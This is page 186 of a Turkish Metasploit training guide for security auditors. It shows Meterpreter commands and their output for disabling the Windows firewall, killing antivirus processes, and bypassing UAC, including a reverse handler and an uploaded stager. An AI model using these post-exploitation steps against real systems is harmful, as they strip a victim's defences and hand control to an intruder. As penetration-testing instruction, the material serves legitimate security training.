 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                           Ocak 2013


    meterpreter > run getcountermeasure -d
    [*] Running Getcountermeasure on the target...
    [*] Checking for contermeasures...
    [*] Getting Windows Built in Firewall configuration...
    [*]
    [*]    Domain profile configuration:
    [*]    -------------------------------------------------------------------
    [*]    Operational mode                  = Enable
    [*]    Exception mode                    = Enable
    [*]
    [*]    Standard profile configuration (current):
    [*]    -------------------------------------------------------------------
    [*]    Operational mode                  = Disable
    [*]    Exception mode                    = Enable
    [*]
    [*]    IMPORTANT: Command executed successfully.
    [*]    However, "netsh firewall" is deprecated;
    [*]    use "netsh advfirewall firewall" instead.
    [*]    For more information on using "netsh advfirewall firewall" commands
    [*]    instead of "netsh firewall", see KB article 947709
    [*]    at http://go.microsoft.com/fwlink/?linkid=121488 .
    [*] Disabling Built in Firewall.....
    [*] Checking DEP Support Policy...
                     Meterpreter Üzerinden Windows Güvenlik Duvarını Kapatmak



Hedef sistemde bulunan anti-virüs yazılımlarını devre dışı bırakabilecek bir diğer script
ise killav'dir. Çalıştığında hedef sistemde anti-virüs yazılımlarının çalıştırılabilir
uygulaması olan bir süreç bulduğunda sonlandıracaktır.
    meterpreter > run killav
    [*] Killing Antivirus services on the target...
                      Meterpreter Üzerinden Anti-Virüs Yazılımlarını Durdurmak



Windows işletim sistemlerinin bir diğer güvenlik özelliği olan UAC (User Account Control)
ise kullanıcıların sürekli sistem yöneticisi yetkisinde çalışmasını önlemek, kötü niyetli
yazılımların tüm yetkileri ele geçirmesini önlemek ve yetki gereken durumlarda ayrı bir
arayüzden kullanıcıdan onay istemek biçiminde çalışır. Ancak UAC'nin de devre dışı
bırakılması mümkündür, bypassuac ile UAC koruması kaldırılabilir.
    meterpreter > run post/windows/escalate/bypassuac
    [*] Started reverse handler on 192.168.1.11:443
    [*] Starting the payload handler...
    [*] Uploading the bypass UAC executable to the filesystem...
    [*] Meterpreter stager executable 73802 bytes long being uploaded..
    [*] Uploaded the agent to the filesystem....
                         Meterpreter Üzerinden Windows UAC'nin Atlatılması



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                        Sayfa 186
 